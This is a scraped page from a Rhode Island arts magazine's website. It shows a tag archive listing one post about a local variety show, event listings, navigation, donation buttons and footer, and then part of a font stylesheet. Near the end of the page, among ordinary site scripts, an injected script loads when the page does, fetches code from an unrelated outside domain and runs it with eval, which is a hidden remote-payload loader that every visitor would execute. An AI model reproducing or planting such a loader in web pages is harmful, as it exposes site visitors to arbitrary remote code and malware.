		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					  <div class="flexgrid">
                     <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                     <a href='http://motifri.com/events' class='entry-title stufftodo' alt='Events'><h2 class='entry-title stufftodo'>Events:</h2></a><ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
--></div>
<div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="entry-content archive">
							<h1>variety</h1>						</div><!--.entry-content-->
						<div class="archive">
							
								<article id="post-95796" class="entry-preview post-95796 post type-post status-publish format-standard has-post-thumbnail hentry category-events tag-larrys tag-show tag-variety">
    <div class="category-block category-Events"><a class="category-block" href="https://motifri.com/category/">Events</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/larrys-lounge-doubling-down-at-the-met/" title="Larry&#8217;s Lounge: Wacky local variety show is back after COVID-19 recess ">
					<img width="1200" height="628" src="https://www.motifri.com/wp-content/uploads/2021/12/ll.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2021/12/ll.jpg" decoding="async" fetchpriority="high" srcset="https://www.motifri.com/wp-content/uploads/2021/12/ll.jpg 1200w, https://www.motifri.com/wp-content/uploads/2021/12/ll-300x157.jpg 300w, https://www.motifri.com/wp-content/uploads/2021/12/ll-1024x536.jpg 1024w, https://www.motifri.com/wp-content/uploads/2021/12/ll-768x402.jpg 768w, https://www.motifri.com/wp-content/uploads/2021/12/ll-50x26.jpg 50w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
				<noscript>
					<img width="50" height="26" src="https://www.motifri.com/wp-content/uploads/2021/12/ll-50x26.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2021/12/ll-50x26.jpg 50w, https://www.motifri.com/wp-content/uploads/2021/12/ll-300x157.jpg 300w, https://www.motifri.com/wp-content/uploads/2021/12/ll-1024x536.jpg 1024w, https://www.motifri.com/wp-content/uploads/2021/12/ll-768x402.jpg 768w, https://www.motifri.com/wp-content/uploads/2021/12/ll.jpg 1200w" sizes="(max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/larrys-lounge-doubling-down-at-the-met/" rel="bookmark"><time class="entry-date published" datetime="2021-12-01T10:00:00-05:00">December 1, 2021</time><time class="updated" datetime="2021-12-21T09:38:34-05:00">December 21, 2021</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/crim/"><span class="author vcard">Crimson Al-Khemia</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/events/" rel="category tag">Events</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/larrys-lounge-doubling-down-at-the-met/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/larrys-lounge-doubling-down-at-the-met/">
		<h2 class="entry-title">Larry&#8217;s Lounge: Wacky local variety show is back after COVID-19 recess</h2></a>

		<p>Don’t think for a second that 2020 slowed the momentum of one of RI’s most popular vaudevilles. Larry’s Lounge Variety Show, named for the old dive it started at in [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/larrys-lounge-doubling-down-at-the-met/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview-->								<div class="pagination">
									<h2 class="screen-reader-text"></h2>
									<div class="nav-links archive-navigation">
																			</div><!--.nav-links archive-navigation-->
								</div><!--.pagination-->
							
						</div><!--.archive-->
					</div>
                    <div class="rightcolumn">						  
						  							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
						  
						  
						  </div>
                    </div>
                    <!--.main-content-->
                    </div>
				</div><!--.col-md-12-->

				
			</div><!--.row-->
		</div><!--.content-wrapper-->
	</div><!--.container-->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"99c4c21044"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://motifri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css
body_size: 887
content:
@font-face {
    font-family: 'Flama';
    src: url('Flama-Italic.woff2') format('woff2'),
        url('Flama-Italic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Roman.woff2') format('woff2'),
        url('ChronicleDispCond-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-BlackItalic.woff2') format('woff2'),
        url('ChronicleDisplay-BlackItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
}

@font-face {
    font-family: 'Flama Ultracondensed Basic';
    src: url('FlamaUltracondensed-Basic.woff2') format('woff2'),
        url('FlamaUltracondensed-Basic.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Italic.woff2') format('woff2'),
        url('ChronicleDispCond-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Chronicle Disp Cond';
    src: url('ChronicleDispCond-Bold.woff2') format('woff2'),
        url('ChronicleDispCond-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Semibold.woff2') format('woff2'),
        url('FlamaCondensed-Semibold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed Book';
    src: url('FlamaUltracondensed-Book.woff2') format('woff2'),
        url('FlamaUltracondensed-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display';
    src: url('ChronicleDisplay-Black.woff2') format('woff2'),
        url('ChronicleDisplay-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Black.woff2') format('woff2'),
        url('Flama-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Book';
    src: url('Flama-Book.woff2') format('woff2'),
        url('Flama-Book.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Medium.woff2') format('woff2'),
        url('FlamaCondensed-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Flama';
    src: url('Flama-Light.woff2') format('woff2'),
        url('Flama-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Text G1';
    src: url('ChronicleTextG1-Roman.woff2') format('woff2'),
        url('ChronicleTextG1-Roman.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Condensed';
    src: url('FlamaCondensed-Light.woff2') format('woff2'),
        url('FlamaCondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Flama Ultracondensed';
    src: url('FlamaUltracondensed-Light.woff2') format('woff2'),
        url('FlamaUltracondensed-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Chronicle Display XLight';
    src: url('ChronicleDisplay-XLightItalic.woff2') format('woff2'),
        url('ChronicleDisplay-XLightItalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;
}

@font-face {
